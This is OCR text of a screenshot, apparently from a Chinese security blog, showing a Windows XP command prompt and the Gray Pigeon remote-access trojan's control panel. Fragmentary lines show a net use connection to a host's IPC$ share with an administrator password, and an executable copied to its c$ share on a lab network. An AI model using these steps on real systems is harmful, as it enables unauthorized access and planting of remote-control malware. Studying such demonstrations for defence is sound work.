 C:\WINDOWS\System32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
灰鸽子远程控制 [黑防专版] 10.1.1.1
文件(F) 设置(G) 工具(T) 帮助(H)
自动上线 捕获屏幕 视频语音 Telnet 配置服务程序 最小化 退出
C:\Documen .1.2\ipc$ 123.com /user:administ
rator
当前连接: 电脑名称: 连接密码: 保存
搜索内容: 自动上线主机 搜索结果: 显示搜索结果 搜索
命令成功完
文件管理器 远程控制命令 注册表编辑器 命令广播
文件目录浏览 « 查看
我的电脑
自动上线主机
20060912
名称 大小(字节) 修改日期
C:\Documen .exe \\10.1.1.2\c$
已复制
C:\Documen
牧民战天免杀专版:8000
huigezi.net
我的电脑 自动上线:0台
https://blog.csdn.net/Eastmount